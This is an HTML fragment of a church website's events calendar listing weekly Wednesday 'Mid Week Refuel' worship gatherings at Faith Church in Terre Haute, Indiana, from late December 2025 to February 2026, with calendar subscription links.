		<time class="tribe-events-calendar-list__event-datetime" datetime="2025-12-31">
		<span class="tribe-event-date-start">December 31 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://faithwesleyanchurch.org/series/mid-week-refuel/"
		aria-label="Event series: Mid Week Refuel"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >Mid Week Refuel</span>
	</a>
</span>
</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2025-12-31/"
		title="Mid Week Refuel"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Mid Week Refuel	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Faith Church	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		6751 S Carlisle Street, Terre Haute, IN, United States	</span>
	</address>
									</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>"Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				<li class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2026-01"
	>
		January 2026	</time>
</li>

				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10000199 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2026-01-07" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			7		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10000199 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png"
					srcset="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel-300x225.png 300w, https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png 600w"
							alt="Mid-Week Refuel and Small Groups"
							title="Mid-Week-Refuel"
				class="tribe-events-calendar-list__event-featured-image"
					width="600"
			height="450"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2026-01-07">
		<span class="tribe-event-date-start">January 7, 2026 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://faithwesleyanchurch.org/series/mid-week-refuel/"
		aria-label="Event series: Mid Week Refuel"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >Mid Week Refuel</span>
	</a>
</span>
</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2026-01-07/"
		title="Mid Week Refuel"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Mid Week Refuel	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Faith Church	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		6751 S Carlisle Street, Terre Haute, IN, United States	</span>
	</address>
									</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>"Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10000200 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2026-01-14" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			14		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10000200 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png"
					srcset="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel-300x225.png 300w, https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png 600w"
							alt="Mid-Week Refuel and Small Groups"
							title="Mid-Week-Refuel"
				class="tribe-events-calendar-list__event-featured-image"
					width="600"
			height="450"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2026-01-14">
		<span class="tribe-event-date-start">January 14, 2026 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://faithwesleyanchurch.org/series/mid-week-refuel/"
		aria-label="Event series: Mid Week Refuel"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >Mid Week Refuel</span>
	</a>
</span>
</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2026-01-14/"
		title="Mid Week Refuel"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Mid Week Refuel	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Faith Church	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		6751 S Carlisle Street, Terre Haute, IN, United States	</span>
	</address>
									</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>"Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10000201 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2026-01-21" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			21		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10000201 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png"
					srcset="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel-300x225.png 300w, https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png 600w"
							alt="Mid-Week Refuel and Small Groups"
							title="Mid-Week-Refuel"
				class="tribe-events-calendar-list__event-featured-image"
					width="600"
			height="450"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2026-01-21">
		<span class="tribe-event-date-start">January 21, 2026 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://faithwesleyanchurch.org/series/mid-week-refuel/"
		aria-label="Event series: Mid Week Refuel"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >Mid Week Refuel</span>
	</a>
</span>
</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2026-01-21/"
		title="Mid Week Refuel"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Mid Week Refuel	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Faith Church	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		6751 S Carlisle Street, Terre Haute, IN, United States	</span>
	</address>
									</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>"Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10000202 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2026-01-28" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			28		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10000202 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png"
					srcset="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel-300x225.png 300w, https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png 600w"
							alt="Mid-Week Refuel and Small Groups"
							title="Mid-Week-Refuel"
				class="tribe-events-calendar-list__event-featured-image"
					width="600"
			height="450"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2026-01-28">
		<span class="tribe-event-date-start">January 28, 2026 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://faithwesleyanchurch.org/series/mid-week-refuel/"
		aria-label="Event series: Mid Week Refuel"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >Mid Week Refuel</span>
	</a>
</span>
</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2026-01-28/"
		title="Mid Week Refuel"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Mid Week Refuel	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Faith Church	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		6751 S Carlisle Street, Terre Haute, IN, United States	</span>
	</address>
									</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>"Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				<li class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2026-02"
	>
		February 2026	</time>
</li>

				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10000203 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2026-02-04" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			4		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10000203 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png"
					srcset="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel-300x225.png 300w, https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png 600w"
							alt="Mid-Week Refuel and Small Groups"
							title="Mid-Week-Refuel"
				class="tribe-events-calendar-list__event-featured-image"
					width="600"
			height="450"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2026-02-04">
		<span class="tribe-event-date-start">February 4, 2026 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://faithwesleyanchurch.org/series/mid-week-refuel/"
		aria-label="Event series: Mid Week Refuel"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >Mid Week Refuel</span>
	</a>
</span>
</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2026-02-04/"
		title="Mid Week Refuel"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Mid Week Refuel	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Faith Church	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		6751 S Carlisle Street, Terre Haute, IN, United States	</span>
	</address>
									</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>"Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10000204 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2026-02-11" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			11		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10000204 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png"
					srcset="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel-300x225.png 300w, https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png 600w"
							alt="Mid-Week Refuel and Small Groups"
							title="Mid-Week-Refuel"
				class="tribe-events-calendar-list__event-featured-image"
					width="600"
			height="450"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2026-02-11">
		<span class="tribe-event-date-start">February 11, 2026 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://faithwesleyanchurch.org/series/mid-week-refuel/"
		aria-label="Event series: Mid Week Refuel"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >Mid Week Refuel</span>
	</a>
</span>
</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2026-02-11/"
		title="Mid Week Refuel"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Mid Week Refuel	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Faith Church	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		6751 S Carlisle Street, Terre Haute, IN, United States	</span>
	</address>
									</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>"Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;</p>
</div>
				
			</div>
		</article>
	</div>

</li>

			
		</ul>

		<nav class="tribe-events-calendar-list-nav tribe-events-c-nav" aria-label="Bottom events list pagination">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<a
		href="https://faithwesleyanchurch.org/events/category/midweek-refuel/list/?eventDisplay=past"
		rel="prev"
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Previous Events"
		title="Previous Events"
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
		<span class="tribe-events-c-nav__prev-label">
			Previous <span class="tribe-events-c-nav__prev-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://faithwesleyanchurch.org/events/category/midweek-refuel/list/"
		class="tribe-events-c-nav__today tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Click to select today&#039;s date"
		title="Click to select today&#039;s date"
	>
		Today	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<a
		href="https://faithwesleyanchurch.org/events/category/midweek-refuel/page/2/"
		rel="next"
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Next Events"
		title="Next Events"
	>
		<span class="tribe-events-c-nav__next-label">
			Next <span class="tribe-events-c-nav__next-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</a>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Ffaithwesleyanchurch.org%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dmidweek-refuel%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://faithwesleyanchurch.org/?post_type=tribe_events&#038;tribe_events_cat=midweek-refuel&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Ffaithwesleyanchurch.org%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dmidweek-refuel%26ical%3D1%26eventDisplay%3Dlist&#038;name=Faith+Wesleyan+Church+Midweek+Refuel+Archives+-+Faith+Wesleyan+Church"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Ffaithwesleyanchurch.org%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dmidweek-refuel%26ical%3D1%26eventDisplay%3Dlist&#038;name=Faith+Wesleyan+Church+Midweek+Refuel+Archives+-+Faith+Wesleyan+Church"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ics">
	<a
		href="https://faithwesleyanchurch.org/events/category/midweek-refuel/list/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-ics">
	<a
		href="https://faithwesleyanchurch.org/events/category/midweek-refuel/list/?outlook-ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

